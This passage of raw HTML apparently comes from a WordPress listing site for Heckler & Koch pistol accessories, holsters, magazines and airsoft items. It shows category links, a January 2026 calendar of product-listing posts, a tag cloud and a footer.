	<li class="cat-item cat-item-5918"><a href="https://hecklerandkoch.biz/category/tjay/" >tjay</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://hecklerandkoch.biz/category/tlr-7/" >tlr-7</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://hecklerandkoch.biz/category/tlr1/" >tlr1</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://hecklerandkoch.biz/category/tlr7/" >tlr7</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://hecklerandkoch.biz/category/tmazon/" >tmazon</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://hecklerandkoch.biz/category/tmezon/" >tmezon</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://hecklerandkoch.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://hecklerandkoch.biz/category/toptech/" >toptech</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://hecklerandkoch.biz/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://hecklerandkoch.biz/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://hecklerandkoch.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://hecklerandkoch.biz/category/trex/" >trex</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://hecklerandkoch.biz/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://hecklerandkoch.biz/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://hecklerandkoch.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hecklerandkoch.biz/category/tritium/" >tritium</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hecklerandkoch.biz/category/trius/" >trius</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://hecklerandkoch.biz/category/trjicon/" >trjicon</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hecklerandkoch.biz/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://hecklerandkoch.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://hecklerandkoch.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://hecklerandkoch.biz/category/truglo-brite-site-tfx-pro-hk-p30/" >truglo-brite-site-tfx-pro-hk-p30</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://hecklerandkoch.biz/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hecklerandkoch.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hecklerandkoch.biz/category/trwith/" >trwith</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://hecklerandkoch.biz/category/tsubaki/" >tsubaki</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hecklerandkoch.biz/category/tuckable/" >tuckable</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://hecklerandkoch.biz/category/tulster/" >tulster</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://hecklerandkoch.biz/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://hecklerandkoch.biz/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://hecklerandkoch.biz/category/turbolader/" >turbolader</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://hecklerandkoch.biz/category/turmoil/" >turmoil</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://hecklerandkoch.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://hecklerandkoch.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://hecklerandkoch.biz/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://hecklerandkoch.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://hecklerandkoch.biz/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://hecklerandkoch.biz/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hecklerandkoch.biz/category/u5013/" >u5013</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://hecklerandkoch.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hecklerandkoch.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hecklerandkoch.biz/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://hecklerandkoch.biz/category/umarexkwa/" >umarexkwa</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hecklerandkoch.biz/category/umarexvfc/" >umarexvfc</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://hecklerandkoch.biz/category/umerex/" >umerex</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://hecklerandkoch.biz/category/ump45/" >ump45</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://hecklerandkoch.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hecklerandkoch.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://hecklerandkoch.biz/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://hecklerandkoch.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://hecklerandkoch.biz/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://hecklerandkoch.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://hecklerandkoch.biz/category/unsub/" >unsub</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://hecklerandkoch.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hecklerandkoch.biz/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://hecklerandkoch.biz/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://hecklerandkoch.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://hecklerandkoch.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://hecklerandkoch.biz/category/usp40/" >usp40</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://hecklerandkoch.biz/category/usp40c/" >usp40c</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://hecklerandkoch.biz/category/usp9/" >usp9</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hecklerandkoch.biz/category/uspc/" >uspc</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://hecklerandkoch.biz/category/uspfull/" >uspfull</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hecklerandkoch.biz/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://hecklerandkoch.biz/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hecklerandkoch.biz/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://hecklerandkoch.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hecklerandkoch.biz/category/vedder/" >vedder</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://hecklerandkoch.biz/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hecklerandkoch.biz/category/velc/" >velc</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://hecklerandkoch.biz/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://hecklerandkoch.biz/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://hecklerandkoch.biz/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://hecklerandkoch.biz/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://hecklerandkoch.biz/category/verstarkter/" >verstärkter</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://hecklerandkoch.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hecklerandkoch.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://hecklerandkoch.biz/category/vfcumarex/" >vfcumarex</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://hecklerandkoch.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://hecklerandkoch.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://hecklerandkoch.biz/category/viridian/" >viridian</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://hecklerandkoch.biz/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://hecklerandkoch.biz/category/vp40/" >vp40</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://hecklerandkoch.biz/category/vp70/" >vp70</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hecklerandkoch.biz/category/vp70z/" >vp70z</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://hecklerandkoch.biz/category/vp9-b/" >vp9-b</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://hecklerandkoch.biz/category/vp99mm/" >vp99mm</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://hecklerandkoch.biz/category/vp9a1/" >vp9a1</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://hecklerandkoch.biz/category/vp9b/" >vp9b</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://hecklerandkoch.biz/category/vp9k/" >vp9k</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hecklerandkoch.biz/category/vp9l/" >vp9l</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://hecklerandkoch.biz/category/vp9l-b/" >vp9l-b</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hecklerandkoch.biz/category/vp9sk/" >vp9sk</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://hecklerandkoch.biz/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://hecklerandkoch.biz/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://hecklerandkoch.biz/category/waffenhandhabung/" >waffenhandhabung</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://hecklerandkoch.biz/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://hecklerandkoch.biz/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://hecklerandkoch.biz/category/wakizashi/" >wakizashi</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hecklerandkoch.biz/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://hecklerandkoch.biz/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://hecklerandkoch.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hecklerandkoch.biz/category/we-tech/" >we-tech</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://hecklerandkoch.biz/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hecklerandkoch.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://hecklerandkoch.biz/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://hecklerandkoch.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hecklerandkoch.biz/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://hecklerandkoch.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hecklerandkoch.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hecklerandkoch.biz/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hecklerandkoch.biz/category/wissen/" >wissen</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hecklerandkoch.biz/category/withextras/" >withextras</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://hecklerandkoch.biz/category/withtall/" >withtall</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://hecklerandkoch.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://hecklerandkoch.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://hecklerandkoch.biz/category/wostok/" >wostok</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://hecklerandkoch.biz/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://hecklerandkoch.biz/category/wrapper/" >wrapper</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://hecklerandkoch.biz/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://hecklerandkoch.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://hecklerandkoch.biz/category/xtech/" >xtech</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://hecklerandkoch.biz/category/y9drr/" >y9drr</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://hecklerandkoch.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://hecklerandkoch.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://hecklerandkoch.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://hecklerandkoch.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hecklerandkoch.biz/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hecklerandkoch.biz/category/zahnriemen/" >zahnriemen</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://hecklerandkoch.biz/category/zahnriemenkit/" >zahnriemenkit</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://hecklerandkoch.biz/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://hecklerandkoch.biz/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://hecklerandkoch.biz/category/zeroing/" >zeroing</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hecklerandkoch.biz/category/zhen/" >zhen</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://hecklerandkoch.biz/category/zm073h-k5lz-e15lzse1-00-15l/" >zm073h-k5lz-e15lzse1-00-15l</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://hecklerandkoch.biz/category/zoll/" >zoll</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hecklerandkoch.biz/category/zylinderkopfdichtungsatzzahnriemensatz/" >zylinderkopfdichtungsatzzahnriemensatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hecklerandkoch.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hecklerandkoch.biz/2026/01/01/" title="Galco Fletch High Ride Belt Holster, Heckler &amp; Koch USP Compact 9mm/ FL400, HK H&amp;K Heckler Koch STERLING Era P7 M8 M13 OEM OPERATORS MANUAL NEW &amp; UNused">1</a></td><td><a href="https://hecklerandkoch.biz/2026/01/02/" title="Leather Horizontal Shoulder Holster Fits, H&amp;K VP40 40SW 4.09&#8221; Barrel R/H #1204#, Heckler &amp; Koch H&amp;K HK VP40 Complete Slide Assembly with Barrel &amp; XS Sights. 40 S&amp;W">2</a></td><td><a href="https://hecklerandkoch.biz/2026/01/03/" title="Match Weight Compensator with Rail Fits Heckler &amp; Koch VP9L (Long) STEEL, Heckler Koch HK 42 Long Rifle Shotgun Soft Case Carrying Storage Bag">3</a></td><td><a href="https://hecklerandkoch.biz/2026/01/04/" title="Heckler and Koch USP 40 Smith And Wesson Camo Compact Slide, Thad Rybka holster H&amp;K P7 K3 380/32/22 super rare find">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/05/" title="Safariland 7365RDS 7TS ALS/SLS Low-Ride Duty Holster, H&amp;K VP9, 1332017">5</a></td><td><a href="https://hecklerandkoch.biz/2026/01/06/" title="Pa One New Heckler Koch Hk Soft Side Rifle Bags">6</a></td><td><a href="https://hecklerandkoch.biz/2026/01/07/" title="Heckler Koch HK 29 Rifle Carbine Soft Case Carrying Storage Bag V1 OEM, Umarex HK MP5 K-PDW 4.5MM CO2 BB Gun New 2252330">7</a></td><td><a href="https://hecklerandkoch.biz/2026/01/08/" title="2 Heckler &amp; Koch HK Padded Cases USP Mark 23 Match Elite HK45 P7 VP9 VP40 H&amp;K, H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster">8</a></td><td><a href="https://hecklerandkoch.biz/2026/01/09/" title="Sl 7378 Als H&amp;k Vp9 Blk Rh, Vertical Leather Shoulder Holster Fits H&amp;K VP9 Match 9mm 5.51 Barrel #1663#">9</a></td><td><a href="https://hecklerandkoch.biz/2026/01/10/" title="Heckler Koch H&amp;K HK P7M8 P7M13 P7M10 Manual Rare Trussville 10/93 New Old Stock">10</a></td><td><a href="https://hecklerandkoch.biz/2026/01/11/" title="Heckler Koch H&amp;K HK P7 P7PSP Magazine HK 221917 221917S Date Code IA, Original Hk Inc Heckler &amp; Koch P7m13 Pistol Tech Manual Deal/maint/fact 9mmx19">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/12/" title="HK VP9 SK 9mm Black Steel Slide with Iron Sights for Handgun, Legend In The Making Why Heckler U0026 Koch S Hk416 Is So Popular">12</a></td><td><a href="https://hecklerandkoch.biz/2026/01/13/" title="Pro Ball Joint Competition Holster fits Heckler &amp; Koch VP9A1 F, ONE Factory Original Heckler Koch H&amp;K HK Model 300 5RD. Magazine Clip 22WMR M300">13</a></td><td><a href="https://hecklerandkoch.biz/2026/01/14/" title="Heckler &amp; Koch P7 M10, HK P7M10 Magazines in unopened packages-Three (3) Total, HK VP9 &amp; VP40 SK Chest Sling &amp; Holster Mil-Spec 2 webbing/buckles Universal">14</a></td><td><a href="https://hecklerandkoch.biz/2026/01/15/" title="H&amp;K P7M10 Magazine Heckler Koch Mag Rare P7M8 P7M13 Clip, Trijicon Bright &amp; Tough Tritium-Powered Iron Sights For Heckler &amp; Koch HK1">15</a></td><td><a href="https://hecklerandkoch.biz/2026/01/16/" title="Exercise Sharpshooter Live And Synthetic Training For The Royal Navy, HK H&amp;K Heckler &amp; Koch P7M8 9mm OEM magazine UNused EXCELLENT condition! LOOK">16</a></td><td><a href="https://hecklerandkoch.biz/2026/01/17/" title="H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster, TREX ARMS Sidecar Holster with Mag Carrier HK P30L Right Hand T Rex Side Car">17</a></td><td><a href="https://hecklerandkoch.biz/2026/01/18/" title="Best Heckler And Koch Pistols In 2026 Full Review U0026 Ranking, Streamlight 69222 TLR-3 Tactical Weapon-Mounted Light for Heckler &amp; Koch USP">18</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/19/" title="Heckler &amp; Koch P2000 9mm Barrel NOS, Exclusive Full Finland F 35 Rollout Ceremony">19</a></td><td><a href="https://hecklerandkoch.biz/2026/01/20/" title="Heckler &amp; Koch (hk) Recurve Folding Knife, Heckler Koch HK 05 Scope mount HK 300/630/770/940/SL6/7 New Old Stock in wrap">20</a></td><td id="today"><a href="https://hecklerandkoch.biz/2026/01/21/" title="HK Heckler &amp; Koch MP7 in OD Green Factory Correct MP5K/SP89/SP5K Harness READ, HK P7 Magazine BRAND NEW In Wrapper H&amp;K P7PSP P7 PSP P7M8 P7M13 P7M10 Rare HTF">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://hecklerandkoch.biz/tag/airsoft/' class='tag-link-16' title='705 topics' style='font-size: 16.4pt;'>airsoft</a>
<a href='https://hecklerandkoch.biz/tag/barrel/' class='tag-link-25' title='196 topics' style='font-size: 9.8666666666667pt;'>barrel</a>
<a href='https://hecklerandkoch.biz/tag/benchmade/' class='tag-link-59' title='156 topics' style='font-size: 8.8166666666667pt;'>benchmade</a>
<a href='https://hecklerandkoch.biz/tag/black/' class='tag-link-64' title='598 topics' style='font-size: 15.583333333333pt;'>black</a>
<a href='https://hecklerandkoch.biz/tag/blowback/' class='tag-link-9' title='171 topics' style='font-size: 9.2833333333333pt;'>blowback</a>
<a href='https://hecklerandkoch.biz/tag/case/' class='tag-link-88' title='155 topics' style='font-size: 8.7pt;'>case</a>
<a href='https://hecklerandkoch.biz/tag/compact/' class='tag-link-30' title='359 topics' style='font-size: 13.016666666667pt;'>compact</a>
<a href='https://hecklerandkoch.biz/tag/duty/' class='tag-link-304' title='140 topics' style='font-size: 8.2333333333333pt;'>duty</a>
<a href='https://hecklerandkoch.biz/tag/electric/' class='tag-link-8' title='138 topics' style='font-size: 8.1166666666667pt;'>electric</a>
<a href='https://hecklerandkoch.biz/tag/elite/' class='tag-link-86' title='181 topics' style='font-size: 9.5166666666667pt;'>elite</a>
<a href='https://hecklerandkoch.biz/tag/factory/' class='tag-link-69' title='332 topics' style='font-size: 12.55pt;'>factory</a>
<a href='https://hecklerandkoch.biz/tag/fits/' class='tag-link-20' title='220 topics' style='font-size: 10.45pt;'>fits</a>
<a href='https://hecklerandkoch.biz/tag/front/' class='tag-link-350' title='157 topics' style='font-size: 8.8166666666667pt;'>front</a>
<a href='https://hecklerandkoch.biz/tag/full/' class='tag-link-13' title='243 topics' style='font-size: 11.033333333333pt;'>full</a>
<a href='https://hecklerandkoch.biz/tag/galco/' class='tag-link-133' title='179 topics' style='font-size: 9.5166666666667pt;'>galco</a>
<a href='https://hecklerandkoch.biz/tag/german/' class='tag-link-73' title='134 topics' style='font-size: 8pt;'>german</a>
<a href='https://hecklerandkoch.biz/tag/green/' class='tag-link-15' title='203 topics' style='font-size: 10.1pt;'>green</a>
<a href='https://hecklerandkoch.biz/tag/hand/' class='tag-link-159' title='244 topics' style='font-size: 11.033333333333pt;'>hand</a>
<a href='https://hecklerandkoch.biz/tag/heckler/' class='tag-link-21' title='2,125 topics' style='font-size: 22pt;'>heckler</a>
<a href='https://hecklerandkoch.biz/tag/holster/' class='tag-link-136' title='1,241 topics' style='font-size: 19.2pt;'>holster</a>
<a href='https://hecklerandkoch.biz/tag/knife/' class='tag-link-48' title='205 topics' style='font-size: 10.1pt;'>knife</a>
<a href='https://hecklerandkoch.biz/tag/koch/' class='tag-link-22' title='2,097 topics' style='font-size: 21.883333333333pt;'>koch</a>
<a href='https://hecklerandkoch.biz/tag/leather/' class='tag-link-244' title='393 topics' style='font-size: 13.483333333333pt;'>leather</a>
<a href='https://hecklerandkoch.biz/tag/light/' class='tag-link-27' title='160 topics' style='font-size: 8.9333333333333pt;'>light</a>
<a href='https://hecklerandkoch.biz/tag/magazine/' class='tag-link-90' title='410 topics' style='font-size: 13.6pt;'>magazine</a>
<a href='https://hecklerandkoch.biz/tag/metal/' class='tag-link-14' title='139 topics' style='font-size: 8.2333333333333pt;'>metal</a>
<a href='https://hecklerandkoch.biz/tag/model/' class='tag-link-179' title='137 topics' style='font-size: 8.1166666666667pt;'>model</a>
<a href='https://hecklerandkoch.biz/tag/night/' class='tag-link-348' title='285 topics' style='font-size: 11.85pt;'>night</a>
<a href='https://hecklerandkoch.biz/tag/original/' class='tag-link-123' title='173 topics' style='font-size: 9.2833333333333pt;'>original</a>
<a href='https://hecklerandkoch.biz/tag/p7m8/' class='tag-link-343' title='176 topics' style='font-size: 9.4pt;'>p7m8</a>
<a href='https://hecklerandkoch.biz/tag/p2000/' class='tag-link-110' title='143 topics' style='font-size: 8.35pt;'>p2000</a>
<a href='https://hecklerandkoch.biz/tag/pistol/' class='tag-link-17' title='346 topics' style='font-size: 12.783333333333pt;'>pistol</a>
<a href='https://hecklerandkoch.biz/tag/rare/' class='tag-link-72' title='278 topics' style='font-size: 11.733333333333pt;'>rare</a>
<a href='https://hecklerandkoch.biz/tag/rifle/' class='tag-link-11' title='430 topics' style='font-size: 13.833333333333pt;'>rifle</a>
<a href='https://hecklerandkoch.biz/tag/right/' class='tag-link-158' title='238 topics' style='font-size: 10.916666666667pt;'>right</a>
<a href='https://hecklerandkoch.biz/tag/safariland/' class='tag-link-227' title='275 topics' style='font-size: 11.616666666667pt;'>safariland</a>
<a href='https://hecklerandkoch.biz/tag/shoulder/' class='tag-link-135' title='264 topics' style='font-size: 11.383333333333pt;'>shoulder</a>
<a href='https://hecklerandkoch.biz/tag/sight/' class='tag-link-41' title='357 topics' style='font-size: 12.9pt;'>sight</a>
<a href='https://hecklerandkoch.biz/tag/sights/' class='tag-link-54' title='191 topics' style='font-size: 9.75pt;'>sights</a>
<a href='https://hecklerandkoch.biz/tag/slide/' class='tag-link-175' title='210 topics' style='font-size: 10.216666666667pt;'>slide</a>
<a href='https://hecklerandkoch.biz/tag/tactical/' class='tag-link-32' title='340 topics' style='font-size: 12.666666666667pt;'>tactical</a>
<a href='https://hecklerandkoch.biz/tag/trijicon/' class='tag-link-346' title='197 topics' style='font-size: 9.9833333333333pt;'>trijicon</a>
<a href='https://hecklerandkoch.biz/tag/u0026/' class='tag-link-3446' title='163 topics' style='font-size: 8.9333333333333pt;'>u0026</a>
<a href='https://hecklerandkoch.biz/tag/umarex/' class='tag-link-3' title='350 topics' style='font-size: 12.9pt;'>umarex</a>
<a href='https://hecklerandkoch.biz/tag/vintage/' class='tag-link-117' title='179 topics' style='font-size: 9.5166666666667pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://hecklerandkoch.biz/original-heckler-koch-hk-sp89-pistol-instruction-manual-9mm-x-19mm-parabellum/" title="Heckler &amp; Koch HK Efl 19mm Flare Launcher">Heckler &amp; Koch HK Efl 19mm Flare Launcher</a></li><li><a href="https://hecklerandkoch.biz/blackhawk-serpa-level-3-tactical-black-holster-rh-open-pkg/" title="hecklerandkoch">hecklerandkoch</a></li><li><a href="https://hecklerandkoch.biz/hk-vp9-oem-slide-trijicon-rm06-rmr-3-25-heine-suppressor-height-night-sights-dot/" title="trijicon VP9 suppressor sights">trijicon VP9 suppressor sights</a></li><li><a href="https://hecklerandkoch.biz/conti-ct1134k1-zahnriemensatz-wasserpumpe-audi-seat-skoda-vw-2-0-tdi-4motion/" title="CT1134K1">CT1134K1</a></li><li><a href="https://hecklerandkoch.biz/hk416-with-intergrated-front-sight/" title="handlel4v">handlel4v</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-insight-utl-mkii-universal-tactical-light-for-hk-usp-with-switch/" title="hk usp flashlight">hk usp flashlight</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-p7-scraperbrushtakedown-cleaning-tools-p7m8-p7psp-p7m10-p7m13-2/" title="h&amp;k p7 scraper">h&amp;k p7 scraper</a></li><li><a href="https://hecklerandkoch.biz/umarex-heckler-koch-mp5-k-pdw-semi-automatic-177-caliber-bb-air-rifle/" title="кехлер кох пдв">кехлер кох пдв</a></li><li><a href="https://hecklerandkoch.biz/review-vfc-umarex-hk-g36-gbb-v2-heckler-koch-g36c-kv-6mm-airsoft-softair-4k-uhd/" title="G36FM-VNHDX-43G4K-F4C8J-XWY9B">G36FM-VNHDX-43G4K-F4C8J-XWY9B</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-logo-hooded-gray-soft-shell-jacket-waterproof-special-ops-large/" title="heckler &amp; Koch jacket">heckler &amp; Koch jacket</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom copy">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
						<span class="sep"> | </span>
						Theme: Greenr by <a href="https://www.webulous.in/" rel="designer">Webulous Themes</a>.					</div><!-- .site-info -->
				</div>
